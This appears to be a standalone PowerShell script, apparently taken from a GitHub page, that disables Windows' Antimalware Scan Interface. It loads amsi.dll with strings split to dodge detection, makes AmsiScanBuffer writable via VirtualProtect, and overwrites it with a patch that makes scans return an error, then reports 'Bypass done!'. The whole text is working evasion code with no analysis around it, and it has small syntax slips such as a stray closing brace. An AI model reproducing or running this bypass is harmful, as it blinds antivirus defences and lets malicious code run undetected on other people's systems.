 $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
sleep 2
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
sleep 2
if ([Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p))
{
$good = $true
$results = "Bypass done! "
}
else
{
$result = "No Bypass"
}
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
return @{results=$results;success=$good}
}